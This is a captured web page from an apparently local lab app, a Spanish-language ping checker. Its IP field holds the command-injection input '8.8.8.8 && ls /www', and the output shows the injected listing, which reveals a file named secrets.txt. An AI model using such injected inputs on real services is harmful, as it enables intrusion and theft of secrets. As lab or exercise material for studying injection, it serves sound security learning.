 http://localhost:13002
Chequeador de Ping
Ingresá una IP para que nosotros le hagamos ping :)
8.8.8.8 && ls /www
Submit
Resultado:
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: seq=0 ttl=115 time=17.061 ms
--- 8.8.8.8 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 17.061/17.061/17.061 ms
__pycache__
app.py
requirements.txt
secrets.txt
static
templates